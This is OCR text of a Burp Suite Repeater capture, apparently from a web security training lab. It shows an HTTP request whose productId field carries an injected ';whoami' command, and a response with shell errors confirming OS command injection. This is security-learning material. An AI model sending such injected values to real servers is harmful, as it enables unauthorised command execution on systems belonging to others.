 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.11.2 - Temporary Project - license
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel < > Target: https://0a7100a70424e0d6811e2abe
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a7100a70424e0d6811e2abe00600087.web-security-ac
ademy.net
3 Cookie: session=LOUh6Ww5ZDSRheW0Yxobi6e6D51Vo5yJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7100a70424e0d6811e2abe00600087.web-sec
urity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0a7100a70424e0d6811e2abe00600087.web-sec
urity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1;whoami&storeId=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 132
5
6 /home/peter-ocfkdy/stockreport.sh: line 5: $2:
unbound variable
7 whoami: extra operand '1'
8 Try 'whoami --help' for more information.
9
Search 0 highlights